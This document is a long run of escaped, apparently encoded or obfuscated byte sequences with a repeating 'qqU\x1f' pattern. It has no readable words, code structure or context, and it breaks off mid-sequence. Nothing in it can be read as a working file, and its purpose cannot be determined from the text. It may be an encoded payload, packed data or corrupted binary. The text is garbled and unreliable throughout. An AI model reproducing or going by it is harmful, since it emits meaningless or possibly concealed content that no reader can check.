qU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1